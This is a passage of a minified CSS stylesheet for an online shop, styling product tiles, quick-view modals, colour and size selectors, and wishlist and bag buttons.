.size-options .size-list{margin:0;gap:0.8rem;padding:0.6rem 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{padding-bottom:0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:3.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;background-color:transparent;padding:0;z-index:10}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size.selected{background-color:#000;color:#fff}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size .custom-select-size-text{font-size:1.4rem;line-height:1.8;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1.5rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{min-height:1.9rem;font-weight:300;line-height:1.4;font-family:Akzidenz Grotesk Pro Light,sans-serif;font-size:1.2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{font-family:Akzidenz Grotesk Pro Regular,sans-serif;font-weight:400;line-height:1.6}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color .color-selected{font-weight:400;line-height:1.6;font-family:Akzidenz Grotesk Pro Regular,sans-serif}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper{margin-top:0.8rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color{row-gap:0.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:4.4rem;height:4.4rem;margin:0;padding:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:transparent}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute.unselectable{display:none!important}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:3.2rem;height:3.1rem;border:0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:3rem;height:3rem;-webkit-box-sizing:content-box;box-sizing:content-box;border:0.2rem solid #fff}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:2.8rem;height:2.8rem;-webkit-box-sizing:border-box;box-sizing:border-box}}.product-tile-container h5.product-brand span,.product-tile-container h6.product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.product-tile-container .totalColors{color:#595958;letter-spacing:0}.product-tile-container .size-swatches a{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;margin-right:1.5rem}.product-tile-container .size-swatches a span{text-transform:uppercase}.product-tile-container .product-tile .image-container{position:relative;z-index:0}.product-tile-container .tile-body{position:relative}.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:7rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.product-tile-container .tile-actions{left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.product-tile-container .tile-body,.product-tile-container h5,.product-tile-container h6{font-size:1.2rem;line-height:1.6}.product-tile-container .price .strike-through+.sales .value{color:#e51050}.product-tile-container .strike-through{color:#a3a3a3}.product-tile-container .swatches{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:992px){.product-tile-container .swatches{gap:0.8rem}}.product-tile-container .size-swatches a.disabled{color:#a3a3a3;position:relative}.product-tile-container .size-swatches a.disabled:hover{cursor:not-allowed}.product-tile-container .size-swatches a.disabled:before{border-bottom:1px solid #a3a3a3;content:"";display:block;height:1px;position:absolute;top:calc(50% - 1px);left:-0.2rem;right:-0.2rem}.product-tile-container .plp-call-out-message{display:block}.product-tile-container .plp-call-out-message a{text-decoration:underline}.product-tile-container .plp-call-out-message a:hover{text-decoration:none}.product-tile-container .color-swatches .swatches a{position:relative}.product-tile-container .ratings{margin-top:0;padding:0}.product-tile-container .ratings a.bv_main_container[aria-label*="0.0"]{display:none!important}.product-tile-container .image-container-video.play-icon-active a:after,.product-tile-container .image-container-video.play-icon-active a:before{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";position:absolute;bottom:1.5rem;left:1.5rem;width:4rem;height:4rem;z-index:2;background-repeat:no-repeat}.product-tile-container .image-container-video.play-icon-active a:before{background-image:url(../../images/play-video-circle.svg);background-size:100%;-webkit-transform-origin:center;transform-origin:center}.product-tile-container .image-container-video.play-icon-active a:after{background-image:url(../../images/play-video-triangle.svg);background-position:1.5rem 50%;background-size:1.4rem;content:"VIDEO";width:20rem;color:#fff;line-height:4rem;padding-left:4.5rem;font-size:1.2rem}.product-tile-container .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.product-set-tile .wishlist{display:none}.product-grid .product-tile .image-container{-webkit-transform:translateZ(0);transform:translateZ(0);min-height:calc((100vw - 6rem)/2*1.2)}@media (min-width:544px){.product-grid .product-tile .image-container{min-height:calc((100vw - 9rem)/2*1.2)}}@media (min-width:768px){.product-grid .product-tile .image-container{min-height:calc((100vw - 40.9rem)/3*1.2)}}@media (min-width:1200px){.product-grid .product-tile .image-container{min-height:calc((100vw - 45.7rem)/4*1.2)}}@media (min-width:1800px){.product-grid .product-tile .image-container{min-height:calc((100vw - 48.7rem)/6*1.2)}}.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:50%;padding-left:1rem;padding-right:1rem}@media (min-width:544px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%;padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:992px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}}@media (min-width:1200px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1800px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.product-images .product-badge,.product-tile .product-badge{position:absolute;top:0.6rem;left:0.6rem;z-index:5;height:2rem;background:hsla(0,0%,100%,.75);color:#000;padding:0.3rem 1rem;font-size:0.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.6rem;max-width:calc(100% - 1.2rem)}@media (min-width:768px){.product-images .product-badge,.product-tile .product-badge{max-width:calc(100% - 2rem);left:1rem;top:1rem}}.product-images .add-to-bag-container,.product-tile .add-to-bag-container{position:absolute;padding:1rem;width:4.4rem;height:4.4rem;bottom:0;right:0;z-index:5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media (min-width:768px){.product-images .add-to-bag-container,.product-tile .add-to-bag-container{width:5.6rem;height:5.6rem;padding:1.2rem}}.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;background:#fff;border-radius:5rem}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:3.2rem;height:3.2rem}}.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{border:none;background-color:transparent;background-image:url(../../images/shopping-bag-icon.svg);background-repeat:no-repeat;background-position:50%;background-size:1rem 1.14rem;opacity:1;padding:0;width:100%;height:100%}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{background-size:1.263rem 1.44rem}}.product-images .add-to-bag-container .hidden-add-to-cart,.product-tile .add-to-bag-container .hidden-add-to-cart{display:none}.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{position:absolute;bottom:4.4rem;right:0;width:4.4rem;height:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:5}@media (min-width:768px){.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{width:5.6rem;height:5.6rem;bottom:5.6rem}}.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{color:#000;background-color:#fff;width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{width:3.2rem;height:3.2rem}}.product-images .plp-wishlist-container .plp-wishlist-button:hover,.product-tile .plp-wishlist-container .plp-wishlist-button:hover{color:#000;background-color:#fff}.product-images .plp-wishlist-container .plp-wishlist-button:hover path,.product-tile .plp-wishlist-container .plp-wishlist-button:hover path{fill:#000}.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1rem;min-height:1.1rem}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1.4rem;min-height:1.289rem}}.modal-edit-cart-product .product-badge,.quick-view .product-badge{right:unset;left:1rem}@media (min-width:992px){.product-images .product-badge{top:1.5rem;right:1.5rem;left:unset}.modal-edit-cart-product .product-badge,.quick-view .product-badge{left:unset}.product-tile:hover .tile-actions{opacity:1;visibility:visible}.product-tile:hover .tile-details-srp{opacity:0;visibility:hidden}.product-tile:hover .more-options-available{display:none}.product-tile:hover .color-swatches img{display:block}}@media (max-width:991.98px){.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:unset}.product-tile-container .tile-actions{opacity:1;position:relative;visibility:visible}.product-tile-container .more-options-available{text-decoration:underline}}.product-line-item .item-image,.search-tile .item-image{height:auto;margin-right:0;width:9rem}.product-line-item .item-image .product-image,.search-tile .item-image .product-image{max-height:inherit}.product-line-item .item-attributes,.search-tile .item-attributes{font-size:1.2rem;line-height:1.4;padding:1rem;width:calc(100% - 9rem)}.product-line-item .line-item-brand,.search-tile .line-item-brand{width:calc(100% - 1.5rem);font-size:1.2rem;z-index:unset;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-line-item .price,.search-tile .price{font-size:inherit}.product-line-item .price .strike-through+.sales .value,.search-tile .price .strike-through+.sales .value{color:#e51050}.product-line-item .item-variations,.product-line-item .line-item-name,.product-line-item .search-tile-name,.search-tile .item-variations,.search-tile .line-item-name,.search-tile .search-tile-name{font-weight:400;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 1.5rem)}.product-line-item .item-attributes-footer,.search-tile .item-attributes-footer{margin-top:auto}.product-line-item .remove-line-item,.search-tile .remove-line-item{position:absolute;right:1rem;top:0.5rem}.product-line-item .remove-line-item .remove-product,.search-tile .remove-line-item .remove-product{border:none;padding:0;border-radius:0}.product-line-item .item-further-information,.search-tile .item-further-information{margin-top:1rem}.product-line-item .item-further-information .further-information-link,.search-tile .item-further-information .further-information-link{font-size:1.2rem;line-height:1.4rem;text-decoration:underline;white-space:nowrap}.line-item-availability{color:#e51050;display:inline-block;font-size:1.2rem}.modal-edit-cart-product,.modal-edit-wishlist-product,.modal-pesonalisation{outline:none;position:absolute}.modal-edit-cart-product::-webkit-scrollbar,.modal-edit-wishlist-product::-webkit-scrollbar,.modal-pesonalisation::-webkit-scrollbar{display:none}.modal-edit-cart-product-close-button,.modal-edit-wishlist-product-close-button,.modal-pesonalisation-close-button{position:absolute;right:2rem;top:2rem;z-index:100}.modal-edit-cart-product-close-button svg,.modal-edit-wishlist-product-close-button svg,.modal-pesonalisation-close-button svg{height:2.2rem;width:2.2rem}.modal-edit-cart-product .modal-dialog,.modal-edit-wishlist-product .modal-dialog,.modal-pesonalisation .modal-dialog{height:100%;margin:0;min-width:100%}.modal-edit-cart-product .modal-body,.modal-edit-wishlist-product .modal-body,.modal-pesonalisation .modal-body{padding:0}.modal-edit-cart-product .modal-content,.modal-edit-wishlist-product .modal-content,.modal-pesonalisation .modal-content{border:none}.modal-edit-cart-product .product-quickview,.modal-edit-wishlist-product .product-quickview,.modal-pesonalisation .product-quickview{padding:0}.modal-edit-cart-product .product-quickview-details,.modal-edit-wishlist-product .product-quickview-details,.modal-pesonalisation .product-quickview-details{margin:auto;padding:1rem 3rem}.modal-edit-cart-product .product-quickview-details-name,.modal-edit-wishlist-product .product-quickview-details-name,.modal-pesonalisation .product-quickview-details-name{font-size:2.4rem;font-weight:400}.modal-edit-cart-product .product-quickview-details-price,.modal-edit-wishlist-product .product-quickview-details-price,.modal-pesonalisation .product-quickview-details-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.6rem;font-weight:700;margin-bottom:2rem}.modal-edit-cart-product .product-quickview-details-name-brand,.modal-edit-wishlist-product .product-quickview-details-name-brand,.modal-pesonalisation .product-quickview-details-name-brand{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.2rem;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.modal-edit-cart-product .product-quickview-carousel,.modal-edit-wishlist-product .product-quickview-carousel,.modal-pesonalisation .product-quickview-carousel{margin:8rem 0 8rem 8rem}.modal-edit-cart-product .product-quickview-image img,.modal-edit-wishlist-product .product-quickview-image img,.modal-pesonalisation .product-quickview-image img{margin:auto;width:100%}@media (max-width:1199.98px){.modal-edit-cart-product .swiper-container-horizontal .swiper-slide,.modal-edit-cart-product .swiper-container-horizontal .swiper-slide-active,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide-active,.modal-pesonalisation .swiper-container-horizontal .swiper-slide,.modal-pesonalisation .swiper-container-horizontal .swiper-slide-active{padding:0}}.modal-edit-cart-product .swiper-container,.modal-edit-wishlist-product .swiper-container,.modal-pesonalisation .swiper-container{padding:0}.modal-edit-cart-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-cart-product .right-pane-content{max-width:45rem;width:100%}.modal-edit-cart-product .attributes{margin-bottom:3rem}.modal-edit-cart-product .price .strike-through+.sales .value{color:#e51050}.modal-edit-cart-product .close{opacity:1}.personalisation-card-body .personalisation-label,.personalisation-card-body .personalisation-message{font-size:1.2rem;line-height:1.6rem}.personalisation-card-body .pricing{font-size:1.2rem}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}html.quick-view-open .notification-container{top:0}.modal.quick-view{height:100%;left:0;position:fixed;right:0;width:auto;z-index:12}.modal.quick-view .modal-header{padding:3rem}.modal.quick-view .modal-header span{font-size:1.4rem}.modal.quick-view .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:fixed;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.modal.quick-view .modal-close.bonus-close{top:2rem}.modal.quick-view .quick-view-dialog{margin:0;max-width:100%;background-color:#fff}.modal.quick-view .quick-view-dialog .modal-content{min-height:100vh;border:none;border-radius:0}.modal.quick-view .quick-view-dialog .modal-body{padding:0}.modal.quick-view .product-image-container{width:100%;padding:6rem 4rem}.modal.quick-view .product-image-container .swiper-slide{padding:0 1.6rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}.modal.quick-view .product-image-container .swiper-wrapper{padding-bottom:0}.modal.quick-view .product-images.secondary{background-color:#f9f9f9;z-index:3}.modal.quick-view .product-images a{outline:none}.modal.quick-view .product-images a.zoom-in{cursor:auto}.modal.quick-view .product-images svg{position:absolute;right:20%;top:70%}.modal.quick-view .right-pane-content-wrapper{max-height:100vh;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.modal.quick-view .right-pane-content-wrapper{min-width:45rem}}.modal.quick-view .product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:30rem;z-index:1!important}.modal.quick-view .product-loyalty-points .popover:after,.modal.quick-view .product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.modal.quick-view .product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.modal.quick-view .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}@media (max-width:1199.98px){.modal.quick-view .right-pane-content{max-width:100%}}.modal.quick-view .right-pane-content .promotions{font-size:1.2rem;margin-top:3rem}.modal.quick-view .right-pane-content .product-barcode,.modal.quick-view .right-pane-content .product-loyalty-points,.modal.quick-view .right-pane-content .product-mvt-text,.modal.quick-view .right-pane-content .product-promotions,.modal.quick-view .right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.modal.quick-view .right-pane-content .product-brand{font-size:1.2rem}.modal.quick-view .right-pane-content .product-name{border-bottom:0;font-size:2.4rem}.modal.quick-view .right-pane-content .prices span{font-size:1.6rem;line-height:2.4rem}.modal.quick-view .right-pane-content .prices .strike-through,.modal.quick-view .right-pane-content .prices del{color:#a3a3a3}.modal.quick-view .right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.modal.quick-view .right-pane-content .availability.product-availability{font-size:1.2rem}.modal.quick-view .right-pane-content .restriction-messages{color:#e51050}.modal.quick-view .right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.modal.quick-view .right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.modal.quick-view .right-pane-content .next-day-message{font-size:1.2rem}}.modal.quick-view .right-pane-content .plp-call-out-message{display:none}.modal.quick-view .right-pane-content .pdp-call-out-message{display:block}.modal.quick-view .right-pane-content .pdp-call-out-message a{text-decoration:underline}.modal.quick-view .right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.modal.quick-view .right-pane-content .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart[disabled]{pointer-events:none}.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.modal.quick-view .select-bonus-product-actions{margin-top:1.5rem}.modal.quick-view .right-pane-bottom-content{bottom:0;position:absolute;width:100%}.modal.quick-view .product-availability .label{margin-right:0.5rem;width:auto}.modal.quick-view .mobile-sticky-content{display:none!important}.modal.quick-view .modal-footer{border-top:0}.modal.quick-view .modal-footer .container{padding:3rem;max-width:100%}.modal.quick-view .modal-footer .bonus-summary{text-transform:lowercase;margin-bottom:2rem;padding:1rem;border-bottom:1px solid #a3a3a3}.modal.quick-view .modal-footer .bonus-summary.alert-danger{border-radius:0.4rem;border-bottom:none}.modal.quick-view .modal-footer .selected-pid .selected-pid-card-inner{position:relative;padding:1rem;background:#fff;border-radius:0.4rem;margin-bottom:2rem}.modal.quick-view .modal-footer .remove-selected-bonus{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:1rem;cursor:pointer}.modal.quick-view .modal-footer .remove-selected-bonus:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");width:1.4rem;height:1.4rem;background-size:100%}.modal.quick-view .modal-footer .bonus-product-brand{font-size:1.2rem}.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name{font-size:1.1rem}.modal.quick-view .modal-footer .add-bonus-products{width:100%;height:4.8rem}.modal.quick-view .product-image-thumbnails{max-height:100vh;overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.modal.quick-view .product-image-thumbnails{display:block}}@media (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.modal.quick-view .product-image-thumbnails .thumb-a,.modal.quick-view .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.modal.quick-view .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.modal.quick-view .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.modal.quick-view .product-image-thumbnails .thumb-not-selected{opacity:.3}.modal.quick-view .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.modal.quick-view .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}.modal.quick-view 